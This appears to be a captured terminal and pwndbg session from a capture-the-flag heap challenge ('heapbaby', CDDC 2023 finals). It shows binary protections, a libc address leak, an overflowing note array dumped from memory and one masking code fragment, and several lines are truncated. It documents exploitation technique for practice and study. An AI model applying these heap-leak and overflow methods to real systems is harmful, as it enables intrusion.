 └─# python3 t.py GDB
[*] '/home/kali/Downloads/2023/cddc/finals/heapbaby/
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
RUNPATH: b'.'
[*] '/home/kali/Downloads/2023/cddc/finals/heapbaby/
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/kali/Downloads/202
2/challenge_patched': pid 187603
[*] running in new terminal: ['/usr/bin/gdb', '-q',
3/cddc/finals/heapbaby/F02/challenge_patched', '1876
[+] Waiting for debugger: Done
0x7f0792c19ce0
[*] Switching to interactive mode
1. Add note
[*] 2. Print note
[*] 3. Delete note
[*] 4. Exit
[>] $
pwndbg> x/32gx &note_list
0x404040 <note_list>: 0x0000000001bcd2a0 0x0000000001bcd3e0
0x404050 <note_list+16>: 0x0000000001bcd520 0x0000000001bcd660
0x404060 <note_list+32>: 0x0000000001bcd7a0 0x0000000001bcd8e0
0x404070 <note_list+48>: 0x0000000001bcda20 0x0000000001bcdb60
0x404080 <note_list+64>: 0x0000000001bcdca0 0x0000000001bcdde0
0x404090 <note_cnt>: 0x0000000001bcdf22 0x00007ffe8019a1b8
0x4040a0: 0x0000000001bce060 0x0000000001bce1a0
0x4040b0: 0x0000000001bce3a0 0x0000000001bce5a0
0x4040c0: 0x0000000001bce7a0 0x0000000001bce9a0
0x4040d0: 0x0000000001bceba0 0x0000000001bceda0
0x4040e0: 0x0000000001bcefa0 0x0000000000000000
0x4040f0: 0x0000000000000000 0x0000000000000000
0x404100: 0x0000000000000000 0x0000000000000000
0x404110: 0x0000000000000000 0x0000000000000000
0x404120: 0x0000000000000000 0x0000000000000000
0x404130: 0x0000000000000000 0x0000000000000000
pwndbg> x/2gx 0x0000000001bce1a0
0x1bce1a0: 0x00007f0792c19ce0 0x00007f0792c19ce0
pwndbg>
0x1bce1b0: 0x0000000000000000 0x0000000000000000
pwndbg>
23 mask = 0xfff << 52